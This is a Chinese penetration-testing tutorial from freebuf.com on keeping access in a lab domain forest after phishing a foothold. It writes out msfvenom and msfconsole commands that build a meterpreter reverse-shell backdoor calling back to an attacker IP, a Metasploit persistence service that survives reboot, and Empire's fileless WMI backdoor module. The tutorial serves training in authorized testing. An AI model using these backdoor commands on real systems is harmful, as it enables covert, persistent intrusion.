系列文章

简介

渗透测试-地基篇

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

渗透测试人员需谨记《网络安全法》,根据《网络安全法》所示,未经授权的渗透测试都是不合法的,不管是出于何种目的。红队渗透人员在进行渗透期间,渗透测试的行为和项目必须在被渗透方授予权限可渗透后,才可进行渗透测试操作。

如今有一家dayu公司,需要对自己的业务以及整体的内网框架体系进行隐患挖掘,授予权限我进行对dayu公司的渗透测试操作,在签署了双方的《渗透测试授权书》后,我开始了对dayu公司的渗透之旅。

跳开思维讲,我此篇内容是内网渗透篇章,通过我的专栏:

社工钓鱼 -> 免杀过全杀软 -> 内网渗透

那么我通过了社工钓鱼的各种方式,将钓鱼文件进行免杀后,成功钓鱼到了该公司外围人员计算机,并控制了该计算机权限获得shell,并成功登录对方电脑。



通过前期对域用户大量的信息收集,画出了相对应的简单网络拓扑图,下一步需要进攻子域控制器,思路如下:

域普通用户 -> 子域控制器 -> 父域控制器 -> 辅域控制器 -> 财务独立域

通过该思路进攻即可,还有另外一条思路:

域普通用户 -> 10.10.21.0/24二级区域 -> 父子域控制器 -> 横向延伸(财务独立域10.10.21.0/24)

渗透人员最爱系统之一有kali,还有各类windows集成的武器库系统,通过前几期的域森林专辑文章中利用隐藏通道技术、权限提升、横向攻击、域控安全技术、跨域攻击、置零攻击等手段对公司进行了大面积渗透行为,今天我们就来对域森林中如何进行权限维持进行攻击,总结实战中会遇到的各种权限维持的方法,利用这些方法在内网中遨游!

不会权限维持的技术,就无法长久的控制系统进行维持攻击行为!

二、环境介绍

目前信息收集获得的网络情况:(模拟环境)

拓扑图简介 为了更好的演示接下来的渗透和回看总拓扑图公司搭建环境情况:

为了更好的演示接下来的渗透和回看总拓扑图公司搭建环境情况:

在通常情况下攻击者成功贡献该服务器系统后,会利用权限维持进行植入后门,后门(backdoor)是一个留在目标主机上的软件,它可以使攻击者随时与目标主机进行连接。在大多数情况下,后门是一个运行在目标主机上的隐藏进程。因为后门可能允许一个普通的授权的用户控制计算机,所以攻击者经常使用后门来控制服务器。

本节将介绍实战中常用的权限维持方法进行攻击渗透!

三、meterpreter后门



1)首先生成exe后门:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.253.9 LPORT=4444 -f exe >1.exe



2)开启监听:

msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set lhost 192.168.253.27; set lport 4444; exploit -j; "



3)执行后门上线:





4)查看帮助

run persistence -h



5)创建服务

run persistence -S -U -X -i 5 -p 443 -r 192.168.253.27

前面介绍-S需要(system)权限才能执行创建,这里是可以的,只需要system权限即可!不管关机重启后都可以上线!

四、WMI 型后门

WMI型后门只能由具有管理员权限的用户运行。WMI型后门通常是用PowerShell编写的可以直接从新的WMI属性中读取和执行后门代码、给代码加密。通过这种方法,攻击者可以在系统中安装一个具有持久性的后门,且不会在系统磁盘中留下任何文件。

WMI型后门主要使用了WMI的两个特征,即无文件和无进程。其基本原理是:将代码加密存储于WMI中,达到所谓的”无文件”;当设定的条件被满足时,系统将自动启动PowerShell 进程去执行后门程序,执行后,进程将会消失(持续时间根据后门的运行情况而定,一般是几秒)。达到所谓的”无进程”。

1)在Empire下使用Invoke-WMI模块:



searchmodule wmi

多个模块!

多个模块!



usemodule persistence/elevated/wmi

info

set DailyTime 16:10

set Listener dayu

run

来源:freebuf.com 2021-06-29 11:16:37 by: dayuxiyou

请登录后发表评论

注册